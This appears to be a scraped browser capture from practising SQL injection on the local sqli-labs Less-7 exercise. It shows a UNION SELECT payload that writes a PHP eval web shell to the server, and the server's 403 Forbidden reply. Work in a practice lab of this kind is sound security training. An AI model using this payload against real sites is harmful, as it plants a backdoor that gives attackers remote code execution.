 403 Forbidden
127.0.0.1/sqli-labs-master/Less-7/id=1')) union select 1,2,"<?php @eval($_POST['cmd']);?>"
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING
Load URL
http://127.0.0.1/sqli-labs-master/Less-7/id=1')) union select 1,2,"<?php @eval($_POST['cmd']);?>" into
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert str
Forbidden
You don't have permission to access /sqli-labs-master/Less-7/id=1')) union select 1,2,"< on this server.